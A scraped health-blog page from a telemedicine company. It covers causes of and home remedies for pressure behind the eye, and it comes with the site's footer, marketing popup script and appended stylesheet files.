<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">An untreated infection can spread through your muscle and tissue towards your eye. Swollen or red eyes can be a clear indicator.</span></p>
<p><a style="text-decoration: none;" href="https://www.carefreedental.com/resources/20-emergency-dental/86-what-should-you-do-in-a-dental-emergency"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">A trip to the dentist</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> can treat and alleviate your toothache, which can also relieve the pressure behind your eye.</span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">8. Face Injury</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Damage from a face injury can often cause pressure or pain around your eye socket. Fractures to the socket can damage the surrounding tissue, muscles, and nerves.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Other symptoms of a face injury can be a black eye, bulging eyes, blurry or double vision, and numbness around the eye. </span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Most often, you can treat a facial injury with over-the-counter medicines at home. However, if you develop a fever, loss of vision, frequent headaches, or swelling, it’s worth seeing a doctor about it. They can determine the underlying cause of your new symptoms.</span></p>
<p dir="ltr" style="line-height: 1.38; text-align: center; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 570px; height: 358px;"><img style="margin-left: 0px; margin-top: -224.89592679967544px;" src="https://lh6.googleusercontent.com/x64GXfIrHywbwSsP5V7frsU67wZGlFOA6BZl4vExkySPEozXCSBSITfyz6Pl1WqHPlSpA3xGSGkjRA4RN2wZG8oH7pt-H13s5y1N9FGZthEBDCtl4tKECHfs2BR0b3-fghLwaKIN" width="570" height="904.9047477705886" /></span></span></p>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 18pt; margin-bottom: 6pt;"><span style="font-size: 17pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Home Remedies to Relieve Pressure Behind Your Eye</span></h2>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Feeling pressure behind your eye is uncomfortable, no matter the cause. There are a couple of ways you can relieve the pressure at home easily. </span></p>
<ul>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Over-the-counter medications</span><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: Anti-inflammatories, such as ibuprofen can help reduce the pain and the inflammation that’s causing it. </span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Eye drops</span><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: Very often, you need a prescription for eye drops. Ask your pharmacist what options you have. You may find over-the-counter eye drops that reduce swelling or itchiness. Do not put essential oils in your eye to relieve the pressure.</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Cold compress</span><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: Putting a cold compress on your eye can be a welcome remedy if you’re feeling heat and pain around your eye. It’s especially helpful when you’ve experienced a face injury.</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Blindfold</span><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">: If you’re experiencing sensitivity to light, a blindfold or eye patch can help temporarily.</span></li>
</ul>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">If you feel pressure behind your eye because of an infection, you may need antibiotics or antiviral medication. You can get a prescription for these from a doctor.</span></p>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 18pt; margin-bottom: 6pt;"><span style="font-size: 17pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Talk to a Doctor About the Pressure Behind Your Eye</span></h2>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">While the cause for the pressure behind your eye may be a mild illness, there are a range of serious illnesses that could be the underlying cause. If those conditions are left untreated, they could lead to a life-threatening situation.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">If your eye pressure doesn’t disappear with home remedies or over-the-counter pain medication, it’s best to see a doctor. Luckily, you don’t even have to leave your house to consult with a qualified physician. Just book an appointment online.</span><b style="font-weight: normal;"> <br /></b></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At </span><a style="text-decoration: none;" href="https://www.getcarefreemd.com/"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Carefree MD</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, we have doctors on call for you 24/7. You can talk to a doctor online today about headaches, sinus conditions, allergies, and a number of other issues. </span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">All you have to do is sign up for Carefree MD. Once you’re a member, you can get unlimited access to a virtual doctor to help you with your medical needs. </span><a style="text-decoration: none;" href="https://www.getcarefreemd.com/talk-to-a-doctor"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Learn more</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">!</span></p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"> </p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"> </p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: italic; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The Carefree Dental MD blog is not meant to be a substitute for professional medical advice, diagnosis, or treatment. The text and pictures within the content are intended for information purposes only. Readers should consult with a licensed doctor or healthcare professional before seeking treatment.</span></p>
<p><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: italic; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The Carefree MD Card is not insurance and Carefree MD is not an insurance provider.</span> </p><div class="addthis">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>

<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>                        </div>
</article>
                
	<div class="relatedposts">   
                    <h2>Related Posts</h2>
                    
                    <div class="postholder">
             		<div class="post">
                                 
                                            <div class="blog-cont">
   <h3><a href="/blog/107-std-treatment-online">5 Reasons to Get STD Treatment Online</a></h3>
                            </div>
                    </div>
     		<div class="post">
                                 
                                            <div class="blog-cont">
   <h3><a href="/blog/111-is-ear-infection-contagious">Is an Ear Infection Contagious? [Symptoms, Causes, and Treatments]</a></h3>
                            </div>
                    </div>
     		<div class="post">
                                 
                                            <div class="blog-cont">
   <h3><a href="/blog/118-feels-like-something-in-eye">12 Reasons Why It Feels Like Something Is in Your Eye</a></h3>
                            </div>
                    </div>
                   
                    </div>
                    
                </div>

            </div>
           
		<div class="sidebar">
		 <div class="sidebarblock hidden-xs hidden-sm">
      <h3>Popular Posts</h3>
    <ul class="mostread mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/blog/104-thick-rubbery-mucus-from-nose-home-remedies" itemprop="url">
            <span itemprop="name">
                Thick Rubbery Mucus From Nose: Home Remedies            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/blog/119-inside-of-nose-smells-bad" itemprop="url">
            <span itemprop="name">
                The Inside of My Nose Smells Bad: 10 Causes and Treatments            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/blog/110-urine-smells-like-eggs" itemprop="url">
            <span itemprop="name">
                Urine Smells Like Eggs? [9 Reason Why Your Pee Has a Sulfuric Odor]            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/blog/114-why-do-my-eyes-hurt-when-i-wake-up" itemprop="url">
            <span itemprop="name">
                Why Do My Eyes Hurt When I Wake Up? [Causes and Treatments]            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/blog/122-blowing-nose-too-hard" itemprop="url">
            <span itemprop="name">
                6 Strange Dangers of Blowing Your Nose Too Hard            </span>
        </a>
    </li>
</ul>
</div>
<div class="sidebarblock hidden-xs hidden-sm">
      <h3>Categories</h3>
    <ul class="categories-module">
	<li > 		<a href="/blog/16-news">
		News					</a>

										</li>
	<li > 		<a href="/blog/17-industry">
		Industry					</a>

										</li>
	<li > 		<a href="/blog/18-community">
		Community					</a>

										</li>
	<li > 		<a href="/blog/19-resources">
		Resources					</a>

										</li>
	<li > 		<a href="/blog/20-webinars">
		Webinars					</a>

										</li>
</ul>
</div>

                               <div class="sidebarblock hidden-xs hidden-sm">
                    <a href='/talk-to-a-doctor' class='get_your_card'>Talk To a Doctor Now</a><br>
                    <p class="small">One card covers everyone in your household with a 30-day money back guarantee.</p>
                </div>
        </div>           
    </div>
  </div>
</section>  </div>

  
    <footer id="footer">
      <div class="container">
        <div class="footer_top">
            <div class='row'>
              <div class='col-lg-7 col-md-12 footer_border'>
                <div class='row' style='margin-left: 15px;'>
                  <div class='col-lg-7 col-md-8 col-xs-8' style='padding-left: 0; float: left;'>
                  <h4>Common Conditions We Treat:</h4>
                  <div class='row' style='margin-left: 0px;'>
                     <div class='col-sm-6 col-xs-6' style='float: left;'>
                      <ul>
                        <li><a href='/allergies'>Allergies</a></li>
                        <li><a href='/headache'>Headaches</a></li>
                        <li><a href='/rashes'>Rashes</a></li>
                        <li><a href='/small-wound'>Small Wounds</a></li>
                                     <li><a href='/sinus-conditions'>Sinus Conditions</a></li>
                        <li><a href='/bronchitis'>Bronchitis</a></li>
                        <li><a href='/infections'>Respiratory Infections</a></li>
                      </ul>
                    </div>
                    <div class='col-sm-6 col-xs-6' style='float: left;'>
                      <ul>
                        <li><a href='/fever'>Fever</a></li>
                        <li><a href='/pink-eye'>Pink Eye</a></li>
                        <li><a href='/cold-flu'>Flu</a></li>
                        <li><a href='/asthma'>Asthma</a></li>
                        <li><a href='/heartburn'>Heartburn</a></li>
                        <li><a href='/sports-injuries'>Sports Injuries</a></li>
                        <li><a href='/sore-throat'>Sore Throat</a></li>
                        <li><a href='/nausea'>Nausea</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class='col-lg-5 col-md-4 col-xs-4' style='float: left;'>
                  <h4>Company</h4>
                  <ul class='footer_company_list'>
                    <li><a href='/about-carefree'>About Us</a></li>
                    <li><a href='/blog'>Blog</a></li>
                    <li><a href='/login'>Member Login</a></li>
                    <li><a href='/contact-us'>Contact Us</a></li>
                    <li><a href='/pharmacy'>Find A Provider</a></li>
                  </ul>
                </div>
              </div>
              </div>
              <div class='row footer_have_questions'>
                <div class='col-lg-5 col-sm-12' id='questions'>
                <h4>Have Questions?</h4>
                <p>Call 888-899-8297 Monday - Friday 8:00 am – 5:00 pm CST to speak with a representative or visit our <a href='/contact-us' class='questions_link'>contact</a> page.</p>
                <div class='footer_links'>
                  <a href='/terms-of-site-use' class='footer_questions'>Terms of Service &amp; </a>
                  <a href='/privacy-policy'>Privacy Policy</a>
                  <a href='/membership-agreement' class='footer_questions'><br>Membership Terms, Conditions &amp; Disclosures</a>
                </div>
              </div>
              </div>
            </div>
        </div>
        <div class="footer_bottom">
          <p>© 2026 Carefree M.D. All rights reserved. Terms and conditions, features, support, pricing, and service options subject to change without notice.</p>
          <p>Lyric does not prescribe DEA controlled substances, lifestyle drugs, and certain other drugs which may be harmful because of their potential for abuse. Lyric does not guarantee that a prescription will be written. Lyric physicians reserve the right to deny care for potential misuse of services.</p>
          <p class="disclosure"><span>Disclosure. Carefree M.D. is NOT insurance.</span> Consultations through Carefree M.D. are not available in Washington. For a complete listing of pharmacy providers in your area, please <a href='/pharmacy'>click here</a>. Carefree M.D. customer service is administered by Gallagher Affinity Insurance Services, Inc., 2850 W. Golf Road, Rolling Meadows, IL 60008, 1-888-838-4078. <strong>You have the right to cancel this plan within 30 days of the effective date for a full refund of fees paid.</strong></p>
        </div>
      </div>
    </footer>
  
  <!-- End wrap -->
  
<div id="exit-intent-modal">
  <div class="dialog">
    <a href='/how-it-works/'><img src='/templates/reassurance_dental/images/exit_intent_modal.png' class='hidden-xs' /><img src='/templates/reassurance_dental/images/exit_intent_modal_mobile.png' class='visible-xs' /></a>  </div>
</div>

<script>
jQuery(function ($) {
  var modal = $('#exit-intent-modal')
  var close = function () {
    modal.fadeOut(400)
    Cookies.set('dismissed_exit_intent', true, { expires: 1 })
  }
  var open = function (url) {
    if (Cookies.get('dismissed_exit_intent')) return true;
    if (url) {
      modal.find('a').attr('href', url)
    }
    modal.fadeIn(400)
  }
  var scrollPercentage = function() {
    return window.scrollY / parseFloat(document.body.scrollHeight - window.innerHeight) * 100
  }
  var initialScroll = scrollPercentage()
  modal.click(function (e) {
    close()
  })
  if (location.pathname.match(/^\/blog/)) {
    document.addEventListener('scroll', function () {
      var scrollChange = scrollPercentage() - initialScroll
      if (scrollChange < -20) {
        open()
      }
      if (scrollChange > 70) {
        open()
      }
    })
    document.addEventListener('mouseleave', function (e) {
      if( e.clientY < 0 ) {
        open()
      }
    })
  }
  if (location.pathname.match(/^\/(allergies|headache|rashes|small\-wound|sinus\-conditions|bronchitis|infections|fever|pink\-eye|cold\-flu|asthma|asthma|heartburn|sports\-injuries|sore\-throat|nausea|about\-carefree)/)) {
    document.addEventListener('scroll', function () {
      var scrollChange = scrollPercentage() - initialScroll
      if (scrollChange < -20) {
        open()
      }
      if (scrollChange > 20) {
        open()
      }
    })
    document.addEventListener('mouseleave', function (e) {
      if( e.clientY < 0 ) {
        open()
      }
    })
  }
  if (location.pathname.match(/^\/how-it-works/)) {
    document.addEventListener('scroll', function () {
      var scrollChange = scrollPercentage() - initialScroll
      if (scrollChange < -20) {
        open('/talk-to-a-doctor')
      }
      if (scrollChange > 70) {
        open('/talk-to-a-doctor')
      }
    })
    document.addEventListener('mouseleave', function (e) {
      if( e.clientY < 0 ) {
        open('/talk-to-a-doctor')
      }
    })
  }
  if (location.pathname.match(/^\/$/)) {
    document.addEventListener('scroll', function () {
      var scrollChange = scrollPercentage() - initialScroll
      if (scrollChange < -20) {
        open()
      }
      if (scrollChange > 70) {
        open()
      }
    })
    document.addEventListener('mouseleave', function (e) {
      if( e.clientY < 0 ) {
        open()
      }
    })
  }
})
</script>

  <!-- test -->
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1689027626" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/css/timeliner.css
body_size: 992
content:
/*
 * CSS for Timeliner 1.2
 *
 * This CSS is for the plugin functionality
 * Use timeliner_styling.css for personal styling.
 */

.timeliner{
	margin:0;
	padding:0;
	position:relative;
	display:none;
	}
.timeliner .slide{
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
	position:absolute;
	display:block;
	padding-top:115px !important;
	padding-left:4% !important;
	padding-right:4% !important;
	}
.timeliner .timeline{
	display:block;
	position:absolute;
	z-index:2;
	list-style:none;
	top:30px;
	}
.timeliner .innertimeline{
	position:absolute;
	bottom:0;
	z-index:3;
	overflow:hidden;
}
.timeliner .timedisplay{
	position:absolute;
	text-align:right;
	cursor:default;
	white-space:nowrap;
}
.timeliner .node{
	position:absolute;
	z-index:4;
	cursor:pointer;
}
.timeliner .tooltip{
	position:absolute;
	white-space:nowrap;
	display:block;
}
.timeliner .pause, .timeliner .play, .timeliner .previous, .timeliner .next{
	position:absolute;
	list-style:none;
	z-index:3;
	cursor:pointer;
}
.timeliner .previous, .timeliner .next{
	z-index:2;
}
.timeliner img{
	vertical-align:bottom
}

/** CSS for Timeliner 1.2
** This CSS is for styling the plugin.
* Use timeliner.css for functionality changes.*/

/* The container */
.mdworks{text-align:center;}
#example1{
	background:#fff url(../images/loading.gif) center no-repeat;
	width:100% !important;
	max-width:1270px !important;
	display:inline-block !important;
	}

/* Each slide */
#example1 .slide{
	padding:0px 0px 0px 0px;
	width:100% !important;
	text-align:left;
	background-color:#FFF;
 	}

/* The timeline background */
#example1 .timeline{
	background:#f4f4f4;
	}
/* The timeline fill bar */
#example1 .innertimeline{background:#03c3c8;}
@media (max-width:1199px){
#example1 .timeline{
	margin-left:60px !important;
	margin-right:60px !important;
 	}
}
@media (max-width:1198px){
#example1 .timeline{
	margin-left:50px !important;
	margin-right:50px !important;
 	}
#example1 .timeline .node.node1 .tooltip br,
#example1 .timeline .node.node3 .tooltip br{display:none;}
#example1 .timeline .node.node1 .tooltip{left:0 !important;}
#example1 .timeline .node.node3 .tooltip{left:-160px !important;}
}
@media (max-width:1140px){
#example1 .timeline{
	margin-left:15px !important;
	margin-right:15px !important;
 	}
}
@media (max-width:1080px){
#example1 .timeline{display:none;}
.timeliner .slide{
	padding-top:15px !important;
	padding-left:3% !important;
	padding-right:3% !important;
	}
#example1{height:470px !important;}
}
@media (max-width:1040px){
#example1{height:520px !important;}
}
@media (max-width:991px){
#example1{height:630px !important;}
.timeliner .pause, .timeliner .play, .timeliner .previous, .timeliner .next{top:12% !important;}
}
@media (max-width:767px){}
@media (max-width:640px){
#example1,
#example1 .slide.slide1,
#example1 .slide.slide2,
#example1 .slide.slide3{height:650px !important;}
}
@media (max-width:400px){
#example1,
#example1 .slide.slide1,
#example1 .slide.slide2,
#example1 .slide.slide3{height:700px !important;}
}

/* The time display */
#example1 .timedisplay{display:none;}

/* Each node */
#example1 .node{
	background:url(../images/node.png) center no-repeat;
	width:26px;
	height:26px;
	}
/* The active node */
#example1 .node_active{
	background:url(../images/node_active.png) center no-repeat;
	}
/* Each node tooltip */
#example1 .tooltip{
	font-size:1em;
	line-height: 1.3em;
	font-family: 'Varela Round', sans-serif;
	text-align:center;
   	opacity:1; 
	filter:alpha(opacity=100);
	}
/* The time display inside a tooltip */
#example1 .tooltiptime{
	}
/* The pause/play button */
#example1 .pause, #example1 .play{
	width:80px;
	height:80px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 0 10px #bbb;
	-moz-box-shadow:0 0 10px #bbb;
	box-shadow:0 0 10px #bbb;
	}
/* The pause button */
#example1 .pause{
	background:#fff url(../images/pause.gif) center no-repeat;
	display:none;
}
/* The play button */
#example1 .play{
	display:none;
	background:#fff url(../images/play.gif) center no-repeat;
}
/* The previous/next buttons */
#example1 .previous,
#example1 .next{
	width:20px;
	height:auto;
}

/* The previous button */
#example1 .previous{
	/*background:url(../images/previous.png) left no-repeat;*/
	/*-webkit-border-radius:6px 0 0 6px;*/
	/*-moz-border-radius:6px 0 0 6px;*/
	/*border-radius:6px 0 0 6px;*/
	left:0px;
}
/* The next button */
#example1 .next{
	/*background:url(../images/next.png) left no-repeat;*/
	/*-webkit-border-radius:0 6px 6px 0;*/
	/*-moz-border-radius:0 6px 6px 0;*/
	/*border-radius:0 6px 6px 0;*/
	right:0px;
	left:inherit !important;
}
@media (max-width:1140px){
#example1 .previous,
#example1 .next{
	width:15px;
	height:auto;
	}
#example1 .previous img,
#example1 .next img{
	width:15px;
	height:auto;
	}
}
@media (max-width: 992px) {
	.slide1, .slide2, .slide3 {
		height: 630px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.getcarefreemd.com/templates/reassurance_dental/css/style.css
body_size: 71294
content:
@charset "UTF-8";
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
@import url("../fonts/font-awesome/css/font-awesome.min.css");
@import url("../css/icons.css");
#exit-intent-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10000;
  background: rgba(0, 0, 0, 0.5);
}
#exit-intent-modal .dialog {
  position: absolute;
  display: flex;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  justify-content: center;
  align-items: center;
  padding: 10px;
}
.exit-intent-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: #000;
  opacity: 0.5;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1,
.idcard .name {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/glyphicons-halflings-regular.eot");
  src: url("../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
